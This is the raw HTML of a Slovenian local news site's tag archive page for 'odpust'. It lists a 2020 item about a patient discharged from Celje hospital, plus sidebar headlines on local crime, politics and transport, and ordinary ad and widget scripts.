                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69743bc18f785" data-td_block_id="td_uid_7_69743bc18f785"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69743bc18f785" data-td_block_id="td_uid_7_69743bc18f785"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_69743bc1902c0_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Odpust</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: odpust</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/danes-v-sb-celje-hospitaliziran-en-bolnik-manj-kot-vceraj-en-bolnik-je-bil-namrec-odpuscen-v-domaco-oskrbo/" rel="bookmark" title="Danes v SB Celje hospitaliziran en bolnik manj kot včeraj &#8211; en bolnik je bil namreč odpuščen v domačo oskrbo"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/03/Resized_20200307_150810.7cc25f4ce2152a95bb72202699abc569-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/03/Resized_20200307_150810.7cc25f4ce2152a95bb72202699abc569-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2020/03/Resized_20200307_150810.7cc25f4ce2152a95bb72202699abc569-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Danes v SB Celje hospitaliziran en bolnik manj kot včeraj &#8211; en bolnik je bil namreč odpuščen v domačo oskrbo"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/danes-v-sb-celje-hospitaliziran-en-bolnik-manj-kot-vceraj-en-bolnik-je-bil-namrec-odpuscen-v-domaco-oskrbo/" rel="bookmark" title="Danes v SB Celje hospitaliziran en bolnik manj kot včeraj &#8211; en bolnik je bil namreč odpuščen v domačo oskrbo">Danes v SB Celje hospitaliziran en bolnik manj kot včeraj &#8211;...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-31T13:00:05+00:00" >31. marca, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_69743bc190c62_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69743bc190c62" ><script>var block_td_uid_9_69743bc190c62 = new tdBlock();
block_td_uid_9_69743bc190c62.id = "td_uid_9_69743bc190c62";
block_td_uid_9_69743bc190c62.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_69743bc190c62_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69743bc190c62_rand","tdc_css_class_style":"td_uid_9_69743bc190c62_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69743bc190c62.td_column_number = "1";
block_td_uid_9_69743bc190c62.block_type = "td_block_7";
block_td_uid_9_69743bc190c62.post_count = "3";
block_td_uid_9_69743bc190c62.found_posts = "1362";
block_td_uid_9_69743bc190c62.header_color = "";
block_td_uid_9_69743bc190c62.ajax_pagination_infinite_stop = "";
block_td_uid_9_69743bc190c62.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_69743bc190c62);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_69743bc190c62 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#3c494e595852554f484a537c5f5950564f57555b505d4f525557124f55"><span class="__cf_email__" data-cfemail="6d181f080903041e191b022d0e0801071e06040a010c1e030406431e04">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                    rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                        rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="23. januarja, 2026" style="text-transform: lowercase;">23. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69743bc191d10_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69743bc191d10" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_69743bc191d10 = new tdBlock();
block_td_uid_11_69743bc191d10.id = "td_uid_11_69743bc191d10";
block_td_uid_11_69743bc191d10.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69743bc191d10_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69743bc191d10_rand","tdc_css_class_style":"td_uid_11_69743bc191d10_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69743bc191d10.td_column_number = "1";
block_td_uid_11_69743bc191d10.block_type = "td_block_7";
block_td_uid_11_69743bc191d10.post_count = "23";
block_td_uid_11_69743bc191d10.found_posts = "23";
block_td_uid_11_69743bc191d10.header_color = "";
block_td_uid_11_69743bc191d10.ajax_pagination_infinite_stop = "";
block_td_uid_11_69743bc191d10.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_69743bc191d10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_69743bc191d10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
